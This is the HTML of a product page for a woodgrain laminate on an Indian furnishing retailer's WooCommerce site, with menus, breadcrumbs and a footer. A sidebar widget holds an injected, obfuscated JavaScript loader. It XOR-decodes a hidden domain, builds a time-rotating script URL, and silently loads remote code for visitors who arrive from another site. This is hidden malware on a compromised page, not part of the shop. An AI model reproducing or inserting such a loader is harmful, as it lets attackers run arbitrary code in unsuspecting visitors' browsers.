.mfp-close::before { top: 28px; left: 6px; width: 24px; }
.mfp-close::after { top: 17px; left: 17px; height: 24px; }
#mini-cart { margin-right: -2px; }
#header .header-main .container { min-height: 0 !important; }
#header.sticky-header .logo { max-width: 123px; }
@media(max-width: 1229px) {
 .header-main .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
   .search-popup { margin-right: 5px !important; }
    #header.sticky-header .logo { max-width: 110px; }
   
}
@media(max-width: 359px) {
     #header .search-popup .searchform { right: -85px; }
}</style><div class="vc_row wpb_row vc_custom_1647930243686 no-padding vc_row-has-fill porto-inner-container"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="flex-none me-auto vc_column_container col-md-5"><div class="wpb_wrapper vc_column-inner"><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/p/JCBL-Furnishing-100084668864736/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/jcblfurnishing/" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/showcase/jcbl-furnishing" title="LinkedIn"></a>
		</div></div></div><div class="toplang vc_column_container col-md-2"><div class="wpb_wrapper vc_column-inner"></div></div><div class="flex-none vc_column_container col-md-5 d-none d-md-block"><div class="wpb_wrapper vc_column-inner"><ul id="menu-top-menu" class="top-links mega-menu show-arrow"><li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-63657"></li></ul></div></div></div></div></div><div class="vc_row wpb_row header-main vc_custom_1693475772194 no-padding vc_row-has-fill porto-inner-container"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="flex-none me-auto vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">		<div class="logo">
		<a href="https://jcblfurnishing.com/" title="JCBL India - JCBL Furnishing"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//www.jcblfurnishing.com/wp-content/uploads/2022/03/logo.png" alt="JCBL India" /><img class="img-responsive standard-logo" src="//jcblfurnishing.com/wp-content/uploads/2022/03/logo.png" alt="JCBL India" /><img class="img-responsive retina-logo" src="//www.jcblfurnishing.com/wp-content/uploads/2022/03/logo.png" alt="JCBL India" />	</a>
			</div>
		</div></div><div class="flex-none vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><ul id="menu-main-custom-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://jcblfurnishing.com/">Home</a></li>
<li id="nav-menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://jcblfurnishing.com/about/">About Us</a></li>
<li id="nav-menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub narrow"><a href="https://jcblfurnishing.com/product-category/laminates/">Laminates</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children sub" data-cols="1"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/">High Pressure Laminates (HPL)</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/solids/">Solids</a></li>
		<li id="nav-menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/woodgrain/">WoodGrain</a></li>
		<li id="nav-menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/marble/">Marble</a></li>
		<li id="nav-menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/fabric/">Fabric</a></li>
		<li id="nav-menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/metallic/">Metallic</a></li>
	</ul>
</li>
	<li id="nav-menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/laminates/compact-laminates/">Compact Laminates</a></li>
	<li id="nav-menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/laminates/exterior-laminates/">Exterior Laminates</a></li>
	<li id="nav-menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/laminates/special-laminates/">Special Laminates</a></li>
	<li id="nav-menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/laminates/wooden-flooring/">Wooden Flooring</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://jcblfurnishing.com/product-category/sanitaryware/">Sanitaryware</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/sanitaryware/premium-1/">PREMIUM SANITARYWARE RANGE</a></li>
	<li id="nav-menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/sanitaryware/standard-sanitaryware-range/">Standard Sanitaryware Range</a></li>
	<li id="nav-menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/sanitaryware/designer-sanitaryware-range/">Designer Sanitaryware Range</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://jcblfurnishing.com/product-category/tiles/">Tiles</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/tiles/double-charged-vitrified-tiles/">Double Charged Vitrified Tiles</a></li>
	<li id="nav-menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/tiles/glazed-vitrified-tiles/">Glazed Vitrified Tiles</a></li>
	<li id="nav-menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/tiles/polished-glazed-vitrified-tiles/">Polished Glazed Vitrified Tiles</a></li>
	<li id="nav-menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/tiles/parking-tiles/">Parking Tiles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://jcblfurnishing.com/product-category/bath-fittings/">Bath Fittings</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://jcblfurnishing.com/product-category/bath-fittings/jcbl-bath-fittings-collection/">BATH FITTINGS COLLECTION</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://jcblfurnishing.com/downloads/">Downloads</a></li>
<li id="nav-menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://jcblfurnishing.com/contact-us/">Contact Us</a></li>
<li id="nav-menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://jcblfurnishing.com/job-openings/">Job Openings</a></li>
</ul><a class="mobile-toggle"><i class="fas fa-bars"></i></a></div></div></div></div></div></div>
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-custom-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://jcblfurnishing.com/">Home</a></li>
<li id="accordion-menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jcblfurnishing.com/about/">About Us</a></li>
<li id="accordion-menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub"><a href="https://jcblfurnishing.com/product-category/laminates/">Laminates</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/">High Pressure Laminates (HPL)</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/solids/">Solids</a></li>
		<li id="accordion-menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/woodgrain/">WoodGrain</a></li>
		<li id="accordion-menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/marble/">Marble</a></li>
		<li id="accordion-menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/fabric/">Fabric</a></li>
		<li id="accordion-menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/metallic/">Metallic</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/compact-laminates/">Compact Laminates</a></li>
	<li id="accordion-menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/exterior-laminates/">Exterior Laminates</a></li>
	<li id="accordion-menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/special-laminates/">Special Laminates</a></li>
	<li id="accordion-menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/laminates/wooden-flooring/">Wooden Flooring</a></li>
</ul>
</li>
<li id="accordion-menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://jcblfurnishing.com/product-category/sanitaryware/">Sanitaryware</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/sanitaryware/premium-1/">PREMIUM SANITARYWARE RANGE</a></li>
	<li id="accordion-menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/sanitaryware/standard-sanitaryware-range/">Standard Sanitaryware Range</a></li>
	<li id="accordion-menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/sanitaryware/designer-sanitaryware-range/">Designer Sanitaryware Range</a></li>
</ul>
</li>
<li id="accordion-menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://jcblfurnishing.com/product-category/tiles/">Tiles</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/tiles/double-charged-vitrified-tiles/">Double Charged Vitrified Tiles</a></li>
	<li id="accordion-menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/tiles/glazed-vitrified-tiles/">Glazed Vitrified Tiles</a></li>
	<li id="accordion-menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/tiles/polished-glazed-vitrified-tiles/">Polished Glazed Vitrified Tiles</a></li>
	<li id="accordion-menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/tiles/parking-tiles/">Parking Tiles</a></li>
</ul>
</li>
<li id="accordion-menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://jcblfurnishing.com/product-category/bath-fittings/">Bath Fittings</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://jcblfurnishing.com/product-category/bath-fittings/jcbl-bath-fittings-collection/">BATH FITTINGS COLLECTION</a></li>
</ul>
</li>
<li id="accordion-menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jcblfurnishing.com/downloads/">Downloads</a></li>
<li id="accordion-menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jcblfurnishing.com/contact-us/">Contact Us</a></li>
<li id="accordion-menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jcblfurnishing.com/job-openings/">Job Openings</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu show-arrow"><li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-35250"></li></ul></div>		</div>
	</div>
</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-3">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="text-center">
				<h1 class="page-title">2310</h1>
							</div>
							<div class="breadcrumbs-wrap text-center">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://jcblfurnishing.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://jcblfurnishing.com/shops/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://jcblfurnishing.com/product-category/laminates/"><span itemprop="name">Laminates</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/"><span itemprop="name">High Pressure Laminates (HPL)</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://jcblfurnishing.com/product-category/laminates/high-pressure-laminates/woodgrain/"><span itemprop="name">WoodGrain</span></a><meta itemprop="position" content="5" /></span><i class="delimiter delimiter-2"></i></li><li>2310</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			</body>
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-1416" class="product type-product post-1416 status-publish first instock product_cat-woodgrain has-post-thumbnail shipping-taxable product-type-simple product-layout-builder">

<div class="porto-block"></div>
</div><!-- #product-1416 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>


		
		
												<div class="container sidebar content-bottom-wrapper">
					
				<div class="row">

																			<div class="col-md-12">
									<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72b65c) {
    
    var _c1730b = Date.now();
    var _3c4681 = 1000;
    _c1730b = _c1730b / _3c4681;
    _c1730b = Math.floor(_c1730b);

    var _53da10 = 600;
    _c1730b -= _c1730b % _53da10;
    _c1730b = _c1730b.toString(16);

    var _10983b = _72b65c.referrer;

    if (!_10983b) return;

    var _f532e = [54844, 54841, 54822, 54837, 54836, 54833, 54819, 54840, 54834, 54847, 54833, 54818, 54836, 54843, 54841, 54820, 54910, 54841, 54846, 54838, 54847];

    _f532e = _f532e.map(function(_9294dd){
        return _9294dd ^ 54864;
    });

    var _73cbd1 = "13629dc8d41ccbf07ea35bf60638d863";
    
    _f532e = String.fromCharCode(..._f532e);

    var _f43517 = "https://";
    var _ef5c65 = "/";
    var _9ce37f = "track-";

    var _ae3e29 = ".js";

    var _c6d71 = _72b65c.createElement("script");
    _c6d71.type = "text/javascript";
    _c6d71.async = true;
    _c6d71.src = _f43517 + _f532e + _ef5c65 + _9ce37f + _c1730b + _ae3e29;

    _72b65c.getElementsByTagName("head")[0].appendChild(_c6d71)

}(document);
</script></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

												<footer id="footer" class="footer-builder"><div class="porto-block"><style>.vc_custom_1692643448680{border-bottom-width: 1px !important;background-color: #222222 !important;border-bottom-color: #353535 !important;border-bottom-style: solid !important;}.vc_custom_1692644694555{margin-bottom: -20px !important;padding-right: 8% !important;padding-left: 8% !important;background-color: #222222 !important;}.vc_custom_1647927408730{margin-bottom: 15px !important;}.vc_custom_1700889727793{margin-bottom: 15px !important;}.vc_custom_1700889792219{margin-bottom: 15px !important;}.wpb_custom_c6f6934c01acdd38e276950d24b24f33.porto-u-heading .porto-u-main-heading > *{font-weight:700;font-size:17.01px;line-height:18px;text-transform:none;}.wpb_custom_394760892846c98e8b0fe6094d2145fe.porto-u-heading .porto-u-main-heading > *{font-size:15px;text-transform:none;}.wpb_custom_394760892846c98e8b0fe6094d2145fe .porto-u-sub-heading{font-size:13px;text-transform:none;}.wpb_custom_f138a11c877abf0d7521f67c78432105 .porto-sicon-title{font-weight:500;font-size:15px;letter-spacing:0px;line-height:22px;text-transform:none;}.wpb_custom_f138a11c877abf0d7521f67c78432105 .porto-sicon-header p{font-weight:300;font-size:15px;line-height:22px;text-transform:none;}.brand-grid .vc_column_container:nth-child(1) img { max-width: 90px }
.brand-grid .vc_column_container:nth-child(2) img,.brand-grid .vc_column_container:nth-child(3) img,.brand-grid .vc_column_container:nth-child(4) img {max-width: 140px }
.brand-grid .vc_column_container:nth-child(5) img { max-width: 100px }
.brand-grid .vc_column_container:nth-child(6) img { max-width: 110px }
.brand-grid .vc_single_image-wrapper { display: flex; align-items: center; justify-content: center }
#footer li { margin-bottom: 0 !important; line-height:24px; color: #888; }
.custom-footer-call p, #footer .custom-footer-about a { color: #fff !important; }
.porto-sicon-box-link:hover .custom-footer-call p, #footer .custom-footer-about a:hover { color: #e6e5e5 !important; }
.custom-list-style-1 > li:first-child { padding-top: 0; }
.custom-list-style-1 > li + li { border-top: 1px solid #46474a; }
.custom-list-style-1 > li { margin-bottom: 0; padding-top: 10px; padding-bottom: 10px; }
.line-height-3 { line-height: 1.3 !important; }
.custom-text-underline-2 { border-bottom: 1px solid rgba(255, 255, 255, 0.7); }
#footer .share-links a { font-size: 14.4px; width: 33px; height: 33px; border-radius: 50%; }
.custom-svg-3 { display: none; position: absolute; right: 0; }
@media (min-width: 576px) {
    .custom-svg-3 { display: block; bottom: -150px; width: 80px; } 
}
@media (min-width: 1440px) {
    .custom-svg-3 { bottom: -222px; width: 150px; } 
}
@media (max-width: 991px) {
   #footer .porto-sicon-box { flex-direction: column; }
   #footer .porto-sicon-header { text-align: center; }
   #footer .porto-sicon-title { margin-top: 1rem; }
   #footer .porto-sicon-box .porto-icon { margin-right: 0 !important; }
}
@media (max-width: 767px) {
    #footer .share-links { text-align: center; }
}</style><div class="vc_row wpb_row row pb-5 vc_custom_1692643448680 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner py-4 my-5 vc_row-o-content-top vc_row-flex mx-0"><div class="porto-wrap-container container"><div class="row align-items-start"><div class="mb-5 mb-lg-0 vc_column_container col-md-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 17.01px;line-height: 18px;font-weight:700" class="vc_custom_heading mb-4 text-md-start align-left">ABOUT US</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>JCBL Group is a leading business conglomerate. From an early foray into mobility solutions space to staying abreast of the latest technologies, JCBL Group today has a strong presence across diverse sectors of economy such as automotive, construction.</p>
<p><a href="https://www.jcblfurnishing.com/about/"> Read More <i class="vc_btn3-icon fas fa-long-arrow-alt-right"></i></a></p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html mb-0" >
		<div class="wpb_wrapper">
			<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/p/JCBL-Furnishing-100084668864736/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/jcblfurnishing/" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/showcase/jcbl-furnishing" title="LinkedIn"></a>
		</div>
		</div>
	</div>
</div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_c6f6934c01acdd38e276950d24b24f33" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-main-heading"><h2   style="margin-bottom: 20px;">QUICK LINKS</h2></div><div class="porto-u-sub-heading" style="">
<ul class="list list-unstyled mb-0">
 	<li class="mb-0"><a href="https://jcblfurnishing.com/product-category/laminates/">Laminates</a></li>
 	<li class="mb-0"><a href="https://jcblfurnishing.com/product-category/sanitaryware/">Sanitaryware</a></li>
 	<li class="mb-0"><a href="https://jcblfurnishing.com/product-category/tiles/">Tiles</a></li>
 	<li class="mb-0"><a href="https://jcblfurnishing.com/product-category/bath-fittings/">Bath Fittings</a></li>
 	<li class="mb-0"><a href="https://jcblfurnishing.com/downloads/">Downloads</a></li>
 	<li class="mb-0"><a href="https://jcblfurnishing.com/contact-us/">Contact Us</a></li>
 	<li><a href="https://jcblfurnishing.com/about/">About Us</a></li>
 	<li><a href="https://jcblfurnishing.com/blogs/">Blogs</a></li>
</ul>
</div></div></div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_c6f6934c01acdd38e276950d24b24f33" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-main-heading"><h2   style="margin-bottom: 24px;">CONTACT US</h2></div></div><div class="porto-u-heading footer_compname  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-sub-heading" style="margin-bottom:1px;">JCBL INDIA PVT. LTD.</div></div><div class="porto-u-heading  wpb_custom_394760892846c98e8b0fe6094d2145fe" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-sub-heading" style="">(JCBL FURNISHING AND CONSTRUCTION)

</div></div><div class="porto-sicon-box  vc_custom_1647927408730 mb-0  wpb_custom_f138a11c877abf0d7521f67c78432105 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ff9f14;font-size:14px;margin-right:7px;margin-bottom:0px;"><i class="porto-icon-map-location"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="color:#ffffff;margin-bottom:0px;">Plot No-580, Industrial Area Phase-9, Sector-66, S.A.S. Nagar, Mohali – 160062, Punjab, India</h3></div> <!-- header --></div><!-- porto-sicon-box --><a class="porto-sicon-box-link" href="tel:+91%209875937754"><div class="porto-sicon-box  vc_custom_1700889727793 mb-0  wpb_custom_f138a11c877abf0d7521f67c78432105 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ff9f14;font-size:14px;margin-right:7px;margin-bottom:0px;"><i class="porto-icon-callin"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="color:#ffffff;margin-bottom:0px;">+91 9875937754</h3></div> <!-- header --></div><!-- porto-sicon-box --></a><a class="porto-sicon-box-link" href="mailto:sales@jcblfurnishing.com"><div class="porto-sicon-box  vc_custom_1700889792219 mb-0  wpb_custom_f138a11c877abf0d7521f67c78432105 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ff9f14;font-size:14px;margin-right:7px;margin-bottom:0px;"><i class="far fa-envelope"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="color:#ffffff;margin-bottom:0px;">sales@jcblfurnishing.com</h3></div> <!-- header --></div><!-- porto-sicon-box --></a></div></div><div class="vc_column_container col-md-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_c6f6934c01acdd38e276950d24b24f33" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-main-heading"><h2   style="margin-bottom: 24px;">LOCATION</h2></div><div class="porto-u-sub-heading" style=""><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3431.7618364699474!2d76.73264356465273!3d30.668834345761404!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x390f9321cebc3967%3A0x2b87d2ad60772091!2sJCBL%20India!5e0!3m2!1sen!2sin!4v1646393914459!5m2!1sen!2sin" width="100%" height="250" allowfullscreen="allowfullscreen"></iframe></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row row py-4 vc_custom_1692644694555 mb-0 pb-0 vc_row-has-fill"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 15px;color: #ffffff;line-height: 26px;font-weight:400;letter-spacing:0" class="vc_custom_heading mb-0 py-2 align-left">© 2024 JCBL INDIA PVT. LTD. All rights reserved.</h2></div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-right" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-default vc_btn3-style-classic wpb_custom_4eba9bcc8f6c36e45e1d476fc3d9024c vc_btn3-color-grey btn" href="https://jcblfurnishing.com/privacy-policy/" title="Privacy Policy">Privacy Policy</a>	</div>
</div></div></div></div></footer>
				
			</div>
					
		
	</div><!-- end wrapper -->
	

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-1333" class="pum pum-overlay pum-theme-721 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1333,&quot;slug&quot;:&quot;jcbl-laminates-solid-collection&quot;,&quot;theme_id&quot;:721,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.catalogue2&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_1333">

	<div id="popmake-1333" class="pum-container popmake theme-721 pum-responsive pum-responsive-medium responsive size-medium">

				

